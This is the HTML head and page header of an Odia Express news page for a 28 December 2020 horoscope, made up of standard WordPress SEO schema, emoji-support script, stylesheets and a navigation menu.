	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.odiaexpress.in/2020/12/28/28-dicember-2020-rasiphala/#article","isPartOf":{"@id":"https://www.odiaexpress.in/2020/12/28/28-dicember-2020-rasiphala/"},"author":{"name":"Odia Express","@id":"https://www.odiaexpress.in/#/schema/person/79b6b082a27f0db5e320b25579ef8435"},"headline":"୨୮ ଡିସେମ୍ବର ୨୦୨୦ ସୋମବାର,ଆଜିର ରାଶିଫଳ &#8211; କେମିତ କଟିବ ଆଜି ଆପଣଙ୍କ ଦିନ &#8211; ସିଂହ ଓ ବିଛା ରାଶିର ଲୋକେ ଏହି ମାମଲାରେ ରହିବେ ସଂମ୍ଭାଳିକରି, ବାକି ରାଶି ବାଲା ଜାଣନ୍ତୁ ନିଜ ହାଲ୍","datePublished":"2020-12-28T01:24:29+00:00","dateModified":"2020-12-28T01:24:29+00:00","mainEntityOfPage":{"@id":"https://www.odiaexpress.in/2020/12/28/28-dicember-2020-rasiphala/"},"wordCount":16,"commentCount":0,"publisher":{"@id":"https://www.odiaexpress.in/#organization"},"image":{"@id":"https://www.odiaexpress.in/2020/12/28/28-dicember-2020-rasiphala/#primaryimage"},"thumbnailUrl":"https://www.odiaexpress.in/wp-content/uploads/2019/05/rasiphala.png","articleSection":["ଜୀବନଚର୍ଯ୍ୟା"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.odiaexpress.in/2020/12/28/28-dicember-2020-rasiphala/#respond"]}]},{"@type":"WebPage","@id":"https://www.odiaexpress.in/2020/12/28/28-dicember-2020-rasiphala/","url":"https://www.odiaexpress.in/2020/12/28/28-dicember-2020-rasiphala/","name":"୨୮ ଡିସେମ୍ବର ୨୦୨୦ ସୋମବାର,ଆଜିର ରାଶିଫଳ - କେମିତ କଟିବ ଆଜି ଆପଣଙ୍କ ଦିନ - ସିଂହ ଓ ବିଛା ରାଶିର ଲୋକେ ଏହି ମାମଲାରେ ରହିବେ ସଂମ୍ଭାଳିକରି, ବାକି ରାଶି ବାଲା ଜାଣନ୍ତୁ ନିଜ ହାଲ୍ - Odia Express","isPartOf":{"@id":"https://www.odiaexpress.in/#website"},"primaryImageOfPage":{"@id":"https://www.odiaexpress.in/2020/12/28/28-dicember-2020-rasiphala/#primaryimage"},"image":{"@id":"https://www.odiaexpress.in/2020/12/28/28-dicember-2020-rasiphala/#primaryimage"},"thumbnailUrl":"https://www.odiaexpress.in/wp-content/uploads/2019/05/rasiphala.png","datePublished":"2020-12-28T01:24:29+00:00","dateModified":"2020-12-28T01:24:29+00:00","breadcrumb":{"@id":"https://www.odiaexpress.in/2020/12/28/28-dicember-2020-rasiphala/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.odiaexpress.in/2020/12/28/28-dicember-2020-rasiphala/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.odiaexpress.in/2020/12/28/28-dicember-2020-rasiphala/#primaryimage","url":"https://www.odiaexpress.in/wp-content/uploads/2019/05/rasiphala.png","contentUrl":"https://www.odiaexpress.in/wp-content/uploads/2019/05/rasiphala.png","width":620,"height":325},{"@type":"BreadcrumbList","@id":"https://www.odiaexpress.in/2020/12/28/28-dicember-2020-rasiphala/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.odiaexpress.in/"},{"@type":"ListItem","position":2,"name":"୨୮ ଡିସେମ୍ବର ୨୦୨୦ ସୋମବାର,ଆଜିର ରାଶିଫଳ &#8211; କେମିତ କଟିବ ଆଜି ଆପଣଙ୍କ ଦିନ &#8211; ସିଂହ ଓ ବିଛା ରାଶିର ଲୋକେ ଏହି ମାମଲାରେ ରହିବେ ସଂମ୍ଭାଳିକରି, ବାକି ରାଶି ବାଲା ଜାଣନ୍ତୁ ନିଜ ହାଲ୍"}]},{"@type":"WebSite","@id":"https://www.odiaexpress.in/#website","url":"https://www.odiaexpress.in/","name":"Odia Express","description":"Leading Odia News Portal of Odisha","publisher":{"@id":"https://www.odiaexpress.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.odiaexpress.in/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.odiaexpress.in/#organization","name":"Odia Express","url":"https://www.odiaexpress.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.odiaexpress.in/#/schema/logo/image/","url":"https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-Odiya-Express-2-1.png","contentUrl":"https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-Odiya-Express-2-1.png","width":100,"height":130,"caption":"Odia Express"},"image":{"@id":"https://www.odiaexpress.in/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.odiaexpress.in/#/schema/person/79b6b082a27f0db5e320b25579ef8435","name":"Odia Express","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.odiaexpress.in/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3e5164ff8a94c62b762748dd9b3c9a64?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3e5164ff8a94c62b762748dd9b3c9a64?s=96&d=mm&r=g","caption":"Odia Express"},"url":"https://www.odiaexpress.in/author/oe_user_2019/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Odia Express &raquo; Feed" href="https://www.odiaexpress.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Odia Express &raquo; Comments Feed" href="https://www.odiaexpress.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Odia Express &raquo; ୨୮ ଡିସେମ୍ବର ୨୦୨୦ ସୋମବାର,ଆଜିର ରାଶିଫଳ &#8211; କେମିତ କଟିବ ଆଜି ଆପଣଙ୍କ ଦିନ &#8211; ସିଂହ ଓ ବିଛା ରାଶିର ଲୋକେ ଏହି ମାମଲାରେ ରହିବେ ସଂମ୍ଭାଳିକରି, ବାକି ରାଶି ବାଲା ଜାଣନ୍ତୁ ନିଜ ହାଲ୍ Comments Feed" href="https://www.odiaexpress.in/2020/12/28/28-dicember-2020-rasiphala/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.27.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.odiaexpress.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.odiaexpress.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.odiaexpress.in/wp-content/themes/newsphere/assets/font-awesome/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.odiaexpress.in/wp-content/themes/newsphere/assets/bootstrap/css/bootstrap.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.odiaexpress.in/wp-content/themes/newsphere/assets/swiper/css/swiper.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-css' href='https://www.odiaexpress.in/wp-content/themes/newsphere/assets/sidr/css/sidr.bare.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.odiaexpress.in/wp-content/themes/newsphere/assets/magnific-popup/magnific-popup.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='newsphere-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,500,700|Rubik:400,500,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='newsphere-style-css' href='https://www.odiaexpress.in/wp-content/themes/newsphere/style.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://www.odiaexpress.in/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.64' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:25% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}
</style>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.odiaexpress.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.odiaexpress.in/wp-json/wp/v2/posts/36337" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.odiaexpress.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.odiaexpress.in/?p=36337' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.odiaexpress.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.odiaexpress.in%2F2020%2F12%2F28%2F28-dicember-2020-rasiphala%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.odiaexpress.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.odiaexpress.in%2F2020%2F12%2F28%2F28-dicember-2020-rasiphala%2F&#038;format=xml" />
		<meta property="fb:pages" content="228026317735616" />
					<meta property="ia:markup_url" content="https://www.odiaexpress.in/2020/12/28/28-dicember-2020-rasiphala/?ia_markup=1" />
			<link rel="pingback" href="https://www.odiaexpress.in/xmlrpc.php">        <style type="text/css">
                        .site-title,
            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
                display: none;
            }

            
            
            .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-default .elementor-section.elementor-section-boxed > .elementor-container,
            .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-page .elementor-section.elementor-section-boxed > .elementor-container{
                max-width: 1300px;
            }

            .container-wrapper .elementor {
                max-width: 100%;
            }

            .align-content-left .elementor-section-stretched,
            .align-content-right .elementor-section-stretched {
                max-width: 100%;
                left: 0 !important;
            }
        

        </style>
        <link rel="icon" href="https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-cropped-Odiya-Express-2-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-cropped-Odiya-Express-2-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-cropped-Odiya-Express-2-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-cropped-Odiya-Express-2-1-270x270.png" />
    </head>

<body class="post-template-default single single-post postid-36337 single-format-standard wp-custom-logo wp-embed-responsive aft-default-mode aft-sticky-sidebar aft-hide-comment-count-in-list aft-hide-minutes-read-in-list aft-hide-date-author-in-list default-content-layout single-content-mode-default align-content-left">
    
    <div id="af-preloader">
        <div class="af-preloader-wrap">
            <div class="af-sp af-sp-wave">
            </div>
        </div>
    </div>

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>


        <header id="masthead" class="header-style1 header-layout-1">

                <div class="top-header">
        <div class="container-wrapper">
            <div class="top-bar-flex">
                <div class="top-bar-left col-2">

                    
                    <div class="date-bar-left">
                                                    <span class="topbar-date">
                                        January 18, 2026                                    </span>

                                            </div>
                </div>

                <div class="top-bar-right col-2">
  						<span class="aft-small-social-menu">
  							  						</span>
                </div>
            </div>
        </div>

    </div>
<div class="main-header " data-background="">
    <div class="container-wrapper">
        <div class="af-container-row af-flex-container">
            <div class="col-3 float-l pad">
                <div class="logo-brand">
                    <div class="site-branding">
                        <a href="https://www.odiaexpress.in/" class="custom-logo-link" rel="home"><img width="100" height="130" src="https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-Odiya-Express-2-1.png" class="custom-logo" alt="Odia Express" decoding="async" /></a>                            <p class="site-title font-family-1">
                                <a href="https://www.odiaexpress.in/"
                                   rel="home">Odia Express</a>
                            </p>
                        
                                                    <p class="site-description">Leading Odia News Portal of Odisha</p>
                                            </div>
                </div>
            </div>
            <div class="col-66 float-l pad">
                            <div class="banner-promotions-wrapper">
                                    <div class="promotion-section">
                        <a href="http://www.facebook.com/odiaexpressofficial" target="_blank">
                            <img width="930" height="100" src="https://www.odiaexpress.in/wp-content/uploads/2024/08/banner.png" class="attachment-full size-full" alt="" decoding="async" fetchpriority="high" srcset="https://www.odiaexpress.in/wp-content/uploads/2024/08/banner.png 930w, https://www.odiaexpress.in/wp-content/uploads/2024/08/banner-300x32.png 300w, https://www.odiaexpress.in/wp-content/uploads/2024/08/banner-768x83.png 768w" sizes="(max-width: 930px) 100vw, 930px" />                        </a>
                    </div>
                                

            </div>
            <!-- Trending line END -->
                        </div>
        </div>
    </div>

</div>

            <div class="header-menu-part">
                <div id="main-navigation-bar" class="bottom-bar">
                    <div class="navigation-section-wrapper">
                        <div class="container-wrapper">
                            <div class="header-middle-part">
                                <div class="navigation-container">
                                    <nav class="main-navigation clearfix">
                                                                                <span class="aft-home-icon">
                                                                                    <a href="https://www.odiaexpress.in">
                                            <i class="fa fa-home" aria-hidden="true"></i>
                                        </a>
                                    </span>
                                                                                <div class="aft-dynamic-navigation-elements">
                                            <button class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                                            <span class="screen-reader-text">
                                                Primary Menu                                            </span>
                                                <i class="ham"></i>
                                            </button>


                                            <div class="menu main-menu menu-desktop show-menu-border"><ul id="primary-menu" class="menu"><li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://www.odiaexpress.in/category/entertenment/">ମନୋରଞ୍ଜନ</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://www.odiaexpress.in/category/odisha/">ଓଡିଶା</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-45"><a href="https://www.odiaexpress.in/category/astrology/">ଜୀବନଚର୍ଯ୍ୟା</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://www.odiaexpress.in/category/sports/">ଖେଳ</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://www.odiaexpress.in/category/national-news/">ଜାତୀୟ</a></li>
